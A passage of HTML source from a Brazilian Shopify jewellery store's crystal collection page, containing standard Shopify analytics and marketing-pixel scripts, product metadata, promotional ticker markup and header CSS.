0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50751111345,storefrontBaseUrl: "https://mundodaluastore.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1183187121","configuration":"{\"pixel_id\":\"5349095031830977\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"457965745","configuration":"{\"pixelCode\":\"CDLJ2HBC77U5MH0KJ0CG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"449970353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-327322479\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-327322479\\\/rtfhCNmjk90DEO-WipwB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-327322479\\\/FsUzCNajk90DEO-WipwB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/xh1MCNCjk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/c8ByCM2jk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/0Mn5CMqjk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-327322479\\\/sh40CNyjk90DEO-WipwB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-327322479\\\/pdm3CNOjk90DEO-WipwB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91979953","configuration":"{\"tagID\":\"2613842372318\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96731313","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mundo da lua store","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"mundo-da-lua-shop.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/mundodaluastore.com.br\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mundodaluastore.com.br/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"50751111345","storefrontBaseUrl":"https:\/\/mundodaluastore.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"246499475633\",\"title\":\"Cianita Azul\",\"productVariants\":[{\"price\":{\"amount\":49.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Pingente alma - Cianita Azul\",\"vendor\":\"Mundo da Lua Store\",\"id\":\"7516199977137\",\"untranslatedTitle\":\"Pingente alma - Cianita Azul\",\"url\":\"\/en\/products\/pingente-alma-cianita-azul\",\"type\":\"pingentes\"},\"id\":\"42899155157169\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399\"},\"sku\":null,\"title\":\"Prateado\",\"untranslatedTitle\":\"Prateado\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bracelete cometa - limpeza e intuição - Selenita + cianita azul\",\"vendor\":\"Mundo da Lua Store\",\"id\":\"7592902951089\",\"untranslatedTitle\":\"Bracelete cometa - limpeza e intuição - Selenita + cianita azul\",\"url\":\"\/en\/products\/copia-de-anel-limpeza-e-intuicao-selenita-cianita-azul\",\"type\":\"bracelete\"},\"id\":\"45220771758257\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/AB1681ED-AE3E-4D31-AE66-C1B3932CC424.jpg?v=1745188249\"},\"sku\":null,\"title\":\"Prateado\",\"untranslatedTitle\":\"Prateado\"},{\"price\":{\"amount\":62.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Colar Alma - Cianita Azul\",\"vendor\":\"Mundo da Lua Shop\",\"id\":\"6584490819761\",\"untranslatedTitle\":\"Colar Alma - Cianita Azul\",\"url\":\"\/en\/products\/colar-alma-cianita-azul-prata\",\"type\":\"Colares\"},\"id\":\"42899154665649\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/202AD412-C52F-4908-9126-47E958BDB7A8.jpg?v=1695134621\"},\"sku\":\"\",\"title\":\"Prateado\",\"untranslatedTitle\":\"Prateado\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bracelete Estrela -  Cianita azul\",\"vendor\":\"Mundo da Lua Shop\",\"id\":\"8908774539441\",\"untranslatedTitle\":\"Bracelete Estrela -  Cianita azul\",\"url\":\"\/en\/products\/bracelete-estrela-cianita-azul\",\"type\":\"Anéis\"},\"id\":\"46468915593393\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Brinco júpiter - cianita azul\",\"vendor\":\"Mundo da Lua Shop\",\"id\":\"8887729258673\",\"untranslatedTitle\":\"Brinco júpiter - cianita azul\",\"url\":\"\/en\/products\/brinco-jupiter-cianita-azul\",\"type\":\"Brincos\"},\"id\":\"46411872665777\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/B110D6D5-9A05-404C-8554-7E97953ACB98.jpg?v=1765299886\"},\"sku\":null,\"title\":\"Prateado\",\"untranslatedTitle\":\"Prateado\"},{\"price\":{\"amount\":49.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Base de cristal - Cianita azul\",\"vendor\":\"Mundo da lua store\",\"id\":\"8259824418993\",\"untranslatedTitle\":\"Base de cristal - Cianita azul\",\"url\":\"\/en\/products\/base-de-cristal-cianita-azul\",\"type\":\"decoração\"},\"id\":\"45247009685681\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/BD0232D3-FBED-4F92-9A64-3A51C701D178.jpg?v=1742315814\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":7516199977137,"gid":"gid:\/\/shopify\/Product\/7516199977137","vendor":"Mundo da Lua Store","type":"pingentes","handle":"pingente-alma-cianita-azul","variants":[{"id":42899155157169,"price":4900,"name":"Pingente alma - Cianita Azul - Prateado","public_title":"Prateado","sku":null},{"id":42899155189937,"price":4900,"name":"Pingente alma - Cianita Azul - Dourado","public_title":"Dourado","sku":null}],"remote":false},{"id":7592902951089,"gid":"gid:\/\/shopify\/Product\/7592902951089","vendor":"Mundo da Lua Store","type":"bracelete","handle":"copia-de-anel-limpeza-e-intuicao-selenita-cianita-azul","variants":[{"id":45220771758257,"price":7400,"name":"Bracelete cometa - limpeza e intuição - Selenita + cianita azul - Prateado","public_title":"Prateado","sku":null},{"id":45220771791025,"price":7400,"name":"Bracelete cometa - limpeza e intuição - Selenita + cianita azul - Dourado","public_title":"Dourado","sku":null}],"remote":false},{"id":6584490819761,"gid":"gid:\/\/shopify\/Product\/6584490819761","vendor":"Mundo da Lua Shop","type":"Colares","handle":"colar-alma-cianita-azul-prata","variants":[{"id":42899154665649,"price":6200,"name":"Colar Alma - Cianita Azul - Prateado","public_title":"Prateado","sku":""},{"id":42899154698417,"price":6200,"name":"Colar Alma - Cianita Azul - Dourado","public_title":"Dourado","sku":""}],"remote":false},{"id":8908774539441,"gid":"gid:\/\/shopify\/Product\/8908774539441","vendor":"Mundo da Lua Shop","type":"Anéis","handle":"bracelete-estrela-cianita-azul","variants":[{"id":46468915593393,"price":7900,"name":"Bracelete Estrela -  Cianita azul","public_title":null,"sku":null}],"remote":false},{"id":8887729258673,"gid":"gid:\/\/shopify\/Product\/8887729258673","vendor":"Mundo da Lua Shop","type":"Brincos","handle":"brinco-jupiter-cianita-azul","variants":[{"id":46411872665777,"price":6900,"name":"Brinco júpiter - cianita azul - Prateado","public_title":"Prateado","sku":null},{"id":46411872698545,"price":6900,"name":"Brinco júpiter - cianita azul - Dourado","public_title":"Dourado","sku":null}],"remote":false},{"id":8259824418993,"gid":"gid:\/\/shopify\/Product\/8259824418993","vendor":"Mundo da lua store","type":"decoração","handle":"base-de-cristal-cianita-azul","variants":[{"id":45247009685681,"price":4900,"name":"Base de cristal - Cianita azul","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":246499475633,"requestId":"8688f42d-f6c2-4ba4-9e46-4be9105a34a9-1769905547"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50751111345,
      theme_id: 148118339761,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mundodaluastore.com.br/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mundodaluastore.com.br/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mundodaluastore.com.br/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50751111345,"isMerchantRequest":null,"themeId":148118339761,"themeCityHash":"1771102882931003695","contentLanguage":"en","currency":"BRL","eventMetadataId":"b8a8aaa7-6e34-4e5c-b370-2ee1a2d35719"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":246499475633,"requestId":"8688f42d-f6c2-4ba4-9e46-4be9105a34a9-1769905547","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: cianita-a-colection","collectionName":"cianita-a-colection","collectionId":246499475633,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mundodaluastore.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mundodaluastore.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="50751111345"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="148118339761"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mundodaluastore.com.br/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e 60.0s linear infinite normal forwards;
    column-gap: 70px;
  }

  

  .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 133, 114, 181;
    --gradient-background: #8572b5;
    --color-foreground: 231, 231, 231;
  }
  

  
  @keyframes mobileHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }
  @keyframes desktopHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.2rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--19322120962225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 200.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
    html {
      --header-height: 110.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.3rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.7rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.3rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 24px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-2 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left position-end header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

